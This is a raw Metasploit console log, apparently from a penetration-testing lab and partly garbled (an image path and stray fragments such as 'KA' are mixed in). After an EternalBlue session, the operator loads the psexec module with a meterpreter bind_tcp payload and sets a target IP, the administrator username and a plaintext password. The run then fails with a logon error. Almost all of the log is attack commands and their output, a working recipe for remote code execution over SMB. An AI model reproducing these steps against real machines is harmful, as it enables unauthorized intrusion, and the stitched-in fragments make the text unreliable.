 [*] Backgrounding session 14...
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit/windows/smb/psexec
[-] Unknown command: exploit/windows/smb/psexec
This is a module we can load. Do you want to use exploit/windows/smb/psexec? [y/N]   n
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.40
rhost ⇒ 192.168.93.40
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass Whoami2021
smbpass ⇒ Whoami2021
msf6 exploit(windows/smb/psexec) > run
KA
[*] 192.168.93.40:445 - Connecting to the server...
[*] 192.168.93.40:445 - Authenticating to 192.168.93.40:445 as user 'administrator'...
[-] 192.168.93.40:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed
: (0×c000006d) STATUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad usernam
e or authentication information.
"the quieter
[*] Exploit completed, but no session was created.